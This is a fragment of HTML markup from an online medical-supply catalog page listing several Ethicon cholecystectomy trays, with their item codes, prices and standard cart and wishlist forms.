                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307012-knc60xl-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307012-knc60xl-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>KNC60XL<br>10307012-KNC60XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="48623" data-price-box="product-id-48623">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48623"                data-price-amount="5047.18"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$5,047.18</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48623","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48623/" method="post">
                                            <input type="hidden" name="product" value="48623">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48623","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307011-knc17xl-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307011-knc17xl-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>KNC17XL<br>10307011-KNC17XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="48622" data-price-box="product-id-48622">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48622"                data-price-amount="5615.7"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$5,615.70</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48622","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48622/" method="post">
                                            <input type="hidden" name="product" value="48622">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48622","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307010-knc03xl-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307010-knc03xl-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>KNC03XL<br>10307010-KNC03XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="48621" data-price-box="product-id-48621">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48621"                data-price-amount="6606.12"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$6,606.12</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48621","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48621/" method="post">
                                            <input type="hidden" name="product" value="48621">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48621","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307009-kbc17xl-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307009-kbc17xl-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>KBC17XL<br>10307009-KBC17XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="48620" data-price-box="product-id-48620">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48620"                data-price-amount="5315.92"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$5,315.92</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48620","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48620/" method="post">
                                            <input type="hidden" name="product" value="48620">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48620","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307007-fnc42xl-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307007-fnc42xl-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>FNC42XL<br>10307007-FNC42XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="48618" data-price-box="product-id-48618">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48618"                data-price-amount="4703.42"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$4,703.42</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48618","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48618/" method="post">
                                            <input type="hidden" name="product" value="48618">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48618","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307006-fnc41xld-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307006-fnc41xld-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>FNC41XLD<br>10307006-FNC41XLD<div class="price-box price-final_price" data-role="priceBox" data-product-id="48617" data-price-box="product-id-48617">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48617"                data-price-amount="3718.62"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$3,718.62</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48617","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48617/" method="post">
                                            <input type="hidden" name="product" value="48617">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48617","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307005-fnc41xl-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307005-fnc41xl-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>FNC41XL<br>10307005-FNC41XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="48616" data-price-box="product-id-48616">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48616"                data-price-amount="4131.84"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$4,131.84</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48616","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48616/" method="post">
                                            <input type="hidden" name="product" value="48616">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48616","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307004-fdc23-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307004-fdc23-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>FDC23<br>10307004-FDC23<div class="price-box price-final_price" data-role="priceBox" data-product-id="48615" data-price-box="product-id-48615">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48615"                data-price-amount="5884.64"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$5,884.64</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48615","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48615/" method="post">
                                            <input type="hidden" name="product" value="48615">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48615","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307040-xcd56s-cholecystectomy-tray-5bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 5/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307040-xcd56s-cholecystectomy-tray-5bx-continental-us-only.html">
                                Cholecystectomy Tray, 5/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>XCD56S<br>10307040-XCD56S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48651" data-price-box="product-id-48651">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48651"                data-price-amount="5741.56"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$5,741.56</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48651","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
